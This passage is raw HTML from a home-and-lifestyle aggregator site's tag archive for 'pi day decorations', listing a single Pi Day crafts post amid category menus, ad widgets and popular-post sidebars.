<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#82f6eae7f1eaebecfbebe6e7e3f1c2e5efe3ebeeace1edef"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>
	
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>pi day decorations</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-383656" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Pi%20Day%20Crafts%20New%20Free%20Printable%20Pi%20Day%20Crafts%20for%20Kids%20Money%20Saving%20Mom-181317-480x650.png" href="https://fantasticconcept.com/pi-day-crafts/" title="The Best Ideas for Pi Day Crafts">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-157" href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/"  rel="category tag">Best Pi Day Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/pi-day-crafts/">The Best Ideas for Pi Day Crafts</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2021-05-03T18:54:08+00:00">May 3, 2021</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2021-05-03T18:54:08+00:00">May 3, 2021</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Ideas for Pi Day Crafts .Pi has actually been calculated to over one trillion&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/pi-day-crafts/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li></ul>				
				
			</div>
		</div>

					
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-8442" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>			
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div>		<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-1023" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Hairstyles%20with%20Braids%20for%20Bridesmaids%20Lovely%2035%20Wedding%20Bridesmaid%20Hairstyles%20for%20Short%20amp%20Long%20Hair-220309-480x650.png" href="https://fantasticconcept.com/wedding-hairstyles-with-braids-for-bridesmaids/" title="The Best Ideas for Wedding Hairstyles with Braids for Bridesmaids"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-hairstyles-with-braids-for-bridesmaids/" rel="bookmark" title="The Best Ideas for Wedding Hairstyles with Braids for Bridesmaids">
											The Best Ideas for Wedding Hairstyles with Braids for Bridesmaids										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crochet%20Senegalese%20Hairstyles%20Unique%2031%20Stunning%20Crochet%20Twist%20Hairstyles-586822-480x650.png" href="https://fantasticconcept.com/crochet-senegalese-hairstyles/" title="The Best Ideas for Crochet Senegalese Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crochet-senegalese-hairstyles/" rel="bookmark" title="The Best Ideas for Crochet Senegalese Hairstyles">
											The Best Ideas for Crochet Senegalese Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Shoulder%20Length%20Curly%20Haircuts%20Awesome%2050%20Different%20Versions%20Of%20Curly%20Bob%20Hairstyle-476071-480x650.png" href="https://fantasticconcept.com/shoulder-length-curly-haircuts/" title="25 Ideas for Shoulder Length Curly Haircuts"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/shoulder-length-curly-haircuts/" rel="bookmark" title="25 Ideas for Shoulder Length Curly Haircuts">
											25 Ideas for Shoulder Length Curly Haircuts										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Up%20Hairstyles%20for%20Wedding%20Awesome%20Rainingblossoms%20Trendy%20Wedding%20Hairstyles%20Updos-266028-480x650.png" href="https://fantasticconcept.com/up-hairstyles-for-wedding/" title="23 Ideas for Up Hairstyles for Wedding"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/up-hairstyles-for-wedding/" rel="bookmark" title="23 Ideas for Up Hairstyles for Wedding">
											23 Ideas for Up Hairstyles for Wedding										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-5264" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Blue%20Wedding%20Ring%20Sets%20Best%20Of%20Blue%20Sapphire%20Trio%20Wedding%20Ring%20Band%20Set%20solid%2018k%20White-266533-480x650.png" href="https://fantasticconcept.com/blue-wedding-ring-sets/" title="25 Best Blue Wedding Ring Sets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/blue-wedding-ring-sets/" rel="bookmark" title="25 Best Blue Wedding Ring Sets">
											25 Best Blue Wedding Ring Sets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Brooches%20Crochet%20Lovely%20Crochet%20Brooch%20Fiber%20Brooch%20Irish%20Crochet%20Pin%20Gothic%20Pin%20Daisy-278320-480x650.png" href="https://fantasticconcept.com/brooches-crochet/" title="22 Ideas for Brooches Crochet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/brooches-crochet/" rel="bookmark" title="22 Ideas for Brooches Crochet">
											22 Ideas for Brooches Crochet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Huggie%20Earrings%20White%20Gold%20Unique%2014k%20solid%20White%20Gold%20Hoop%20Huggie%20Earrings%20with%20Diamonds-280593-480x650.png" href="https://fantasticconcept.com/huggie-earrings-white-gold/" title="24 Ideas for Huggie Earrings White Gold"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/huggie-earrings-white-gold/" rel="bookmark" title="24 Ideas for Huggie Earrings White Gold">
											24 Ideas for Huggie Earrings White Gold										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Beaded%20Body%20Jewelry%20Awesome%20Gold%20Pearl%20Fringe%20Beaded%20Body%20Jewelry%20Matching%20Choker%20and-918944-480x650.png" href="https://fantasticconcept.com/beaded-body-jewelry/" title="The Best Beaded Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/beaded-body-jewelry/" rel="bookmark" title="The Best Beaded Body Jewelry">
											The Best Beaded Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-7942" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
